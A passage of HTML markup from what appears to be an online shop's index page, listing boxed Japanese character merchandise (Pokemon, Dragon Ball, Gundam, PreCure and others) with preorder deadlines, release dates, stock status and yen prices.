					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Pokemon Circular Diorama Collection 2 - A Sparkling Moment Box(6 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">19 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Mar. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,850</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,240</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765182451_100516_1765181410_95971_71A9CrqU7JL._AC_.jpg" onclick="productpicpreview('100516');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765182451_100516_1765181410_95971_71A9CrqU7JL._AC_.jpg" onclick="productpicpreview('100516');">
			</div>
							<a style="width:100%;" href="index.php?product=100516">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Candy Toy - Itajaga Dragon Ball Vol. 8 (20 packs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,700</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1764317803_100065_20_00038609684_01.jpg" onclick="productpicpreview('100065');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1764317803_100065_20_00038609684_01.jpg" onclick="productpicpreview('100065');">
			</div>
							<a style="width:100%;" href="index.php?product=100065">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Kantai Collection -KanColle- KanColle Model Vol. 5 Box(10 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Mar. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,630</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">7,020</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764146983_99998_blog45.jpg" onclick="productpicpreview('99998');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764146983_99998_blog45.jpg" onclick="productpicpreview('99998');">
			</div>
							<a style="width:100%;" href="index.php?product=99998">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Sodo Kamen Rider Zeztz AGT4 Box(12 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Apr. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,372</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,726</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1764146546_99997_20_GOODS-04720230.jpg" onclick="productpicpreview('99997');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1764146546_99997_20_GOODS-04720230.jpg" onclick="productpicpreview('99997');">
			</div>
							<a style="width:100%;" href="index.php?product=99997">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Npo-Chamu Friends 2 Box(12 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Apr. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,780</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,990</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1764146543_99996_20_GOODS-04720233.jpg" onclick="productpicpreview('99996');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1764146543_99996_20_GOODS-04720233.jpg" onclick="productpicpreview('99996');">
			</div>
							<a style="width:100%;" href="index.php?product=99996">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Terastal Pokemon Kids Box(12 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Apr. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,536</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,788</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1764146539_99995_20_GOODS-04720236.jpg" onclick="productpicpreview('99995');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1764146539_99995_20_GOODS-04720236.jpg" onclick="productpicpreview('99995');">
			</div>
							<a style="width:100%;" href="index.php?product=99995">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Oshare Majo - Love and Berry Wafers 2 Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,790</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,945</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1764146533_99994_20_GOODS-04720239.jpg" onclick="productpicpreview('99994');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1764146533_99994_20_GOODS-04720239.jpg" onclick="productpicpreview('99994');">
			</div>
							<a style="width:100%;" href="index.php?product=99994">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">FW Gundam - Converge 29 Box(10 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,670</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,985</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761795797_98679_GOODS-04657753.jpg" onclick="productpicpreview('98679');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761795797_98679_GOODS-04657753.jpg" onclick="productpicpreview('98679');">
			</div>
							<a style="width:100%;" href="index.php?product=98679">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Chainsaw Man - The Movie Reze Arc Clear Card Collection Box(16 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Nov. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">27 Nov. 2025</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,720</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,880</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761197921_98447_img_stamp.png" onclick="productpicpreview('98447');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761197921_98447_img_stamp.png" onclick="productpicpreview('98447');">
			</div>
							<a style="width:100%;" href="index.php?product=98447">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Anpanman Ukiuki Watch Box(10 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">04 Nov. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Mar. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,871</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,036</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761197822_98446_img_stamp.png" onclick="productpicpreview('98446');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761197822_98446_img_stamp.png" onclick="productpicpreview('98446');">
			</div>
							<a style="width:100%;" href="index.php?product=98446">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">2026 New Boys Character D Minipla 01 Box(12 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">04 Nov. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Mar. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,758</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,974</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761197493_98445_G3sRJ4tbQAApbz0.jpg" onclick="productpicpreview('98445');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761197493_98445_G3sRJ4tbQAApbz0.jpg" onclick="productpicpreview('98445');">
			</div>
							<a style="width:100%;" href="index.php?product=98445">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Itajaga Dragon Ball Vol. 9 Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">04 Nov. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Mar. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,697</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,852</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761196978_98443_000000446859mByqEExJccKZjXJCir403jC0wmnpcHSSDDdT.jpg" onclick="productpicpreview('98443');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761196978_98443_000000446859mByqEExJccKZjXJCir403jC0wmnpcHSSDDdT.jpg" onclick="productpicpreview('98443');">
			</div>
							<a style="width:100%;" href="index.php?product=98443">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">2026 New Boys Character D First Kit Box(10 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">04 Nov. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,132</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,312</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761196311_98442_GOODS-04703254.jpg" onclick="productpicpreview('98442');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761196311_98442_GOODS-04703254.jpg" onclick="productpicpreview('98442');">
			</div>
							<a style="width:100%;" href="index.php?product=98442">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Death Note - Wafers Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">04 Nov. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,697</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,852</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761196224_98441_GOODS-04703253.jpg" onclick="productpicpreview('98441');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761196224_98441_GOODS-04703253.jpg" onclick="productpicpreview('98441');">
			</div>
							<a style="width:100%;" href="index.php?product=98441">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">My Hero Academia Wafers 4 Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">04 Nov. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,697</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,852</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761195934_98440_GOODS-04703251.jpg" onclick="productpicpreview('98440');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761195934_98440_GOODS-04703251.jpg" onclick="productpicpreview('98440');">
			</div>
							<a style="width:100%;" href="index.php?product=98440">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Niformation PreCure All Stars Sticker Wafers 3 Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">04 Nov. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,349</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,484</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761197205_98444_2510127_1.png" onclick="productpicpreview('98444');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761197205_98444_2510127_1.png" onclick="productpicpreview('98444');">
			</div>
							<a style="width:100%;" href="index.php?product=98444">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">BT21 Lollipop - Chocolate Charm Box(10 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">04 Nov. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Mar. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,610</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,760</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1752715943_88544_719MK5eIWQL._AC_SL1200_.jpg" onclick="productpicpreview('88544');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1752715943_88544_719MK5eIWQL._AC_SL1200_.jpg" onclick="productpicpreview('88544');">
			</div>
							<a style="width:100%;" href="index.php?product=88544">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Dragon Ball 40th Anniversary Original Illustration Seal Wafers (20 packs) Ban...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761013074_98326_71hszt3RXcL._AC_SL1200_.jpg" onclick="productpicpreview('98326');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761013074_98326_71hszt3RXcL._AC_SL1200_.jpg" onclick="productpicpreview('98326');">
			</div>
							<a style="width:100%;" href="index.php?product=98326">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
